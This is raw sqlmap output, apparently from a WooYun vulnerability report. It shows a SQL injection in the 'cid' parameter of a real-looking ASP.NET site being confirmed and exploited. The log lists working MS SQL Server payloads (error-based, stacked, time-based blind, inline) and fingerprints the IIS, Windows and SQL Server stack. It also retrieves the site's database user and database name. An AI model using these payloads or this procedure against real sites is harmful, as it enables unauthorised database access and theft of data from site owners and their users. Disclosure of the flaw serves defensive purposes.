 GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 31 HTTP(s) requ
ests:
---
Place: GET
Parameter: cid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cid=868 AND 3954=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(102)+
CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (3954=3954) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(109)+CHAR(108)+CHAR(116)+CHAR(113)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cid=868; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cid=868 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: cid=(SELECT CHAR(113)+CHAR(111)+CHAR(102)+CHAR(97)+CHAR(113)+(SELEC
T (CASE WHEN (9340=9340) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(109)+C
HAR(108)+CHAR(116)+CHAR(113))
---
[00:33:40] [INFO] testing Microsoft SQL Server
[00:33:40] [INFO] confirming Microsoft SQL Server
[00:33:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:33:41] [INFO] fetching current user
[00:33:42] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[00:33:42] [INFO] fetching current database
[00:33:42] [INFO] retrieved: 91haofang
current database:    '91haofang'
[00:33:42] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org